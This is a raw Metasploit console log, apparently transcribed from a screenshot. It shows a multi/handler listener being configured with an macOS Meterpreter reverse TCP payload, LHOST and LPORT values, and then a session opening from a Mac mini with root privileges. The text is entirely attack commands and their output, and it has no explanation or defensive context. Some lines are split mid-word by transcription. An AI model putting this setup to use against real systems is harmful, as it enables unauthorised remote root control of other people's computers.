 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload osx/x64/meterpreter/reve
rse_tcp
payload => osx/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.24.1.146
LHOST => 172.24.1.146
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.24.1.146:4444
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (804156 bytes) to 172.24.1.104
[*] Meterpreter session 1 opened (172.24.1.146:4444 -> 172.24.1.10
4:55144) at 2021-04-20 11:08:45 -0400
meterpreter > getuid
Server username: root @ Mac-mini.local (uid=0, gid=0, euid=0, egid
=0)
meterpreter >